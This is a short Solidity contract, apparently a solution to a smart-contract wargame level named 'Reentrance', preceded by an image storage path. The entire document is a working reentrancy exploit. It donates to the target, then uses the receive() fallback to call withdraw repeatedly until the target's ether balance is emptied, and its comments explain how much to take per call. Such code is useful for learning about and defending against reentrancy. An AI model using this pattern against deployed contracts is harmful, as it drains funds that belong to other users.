 1 contract ReentranceAttack {
2     Reentrance reentranceInstance;
3     uint256 attackerDonation;
4
5     constructor(address payable target) public {
6         reentranceInstance = Reentrance(target);
7     }
8
9     receive() external payable {
10         withdraw();
11     }
12
13     function attack() public payable {
14         attackerDonation = msg.value;
15         reentranceInstance.donate{value: attackerDonation}(address(this));
16         withdraw();
17     }
18
19     function withdraw() public {
20         uint256 reentranceBalance = address(reentranceInstance).balance;
21         // Check if the `Reentrance` contract has funds or not.
22         bool isBalanceExist = reentranceBalance > 0;
23
24         if (isBalanceExist) {
25             // can only withdraw at most our initial balance per withdraw call
26             // - If we donated 0.1 ETH, and the contract has 0.5 ETH we will call withdraw with 0.1 ETH
27             // - If we donated 0.1 ETH, and the contract has 0.05 ETH we will call withdraw with 0.05 ETH
28             uint256 amountToWithdraw = attackerDonation < reentranceBalance ? attackerDonation : reentranceBalance;
29             reentranceInstance.withdraw(amountToWithdraw);
30         }
31     }
32 }
33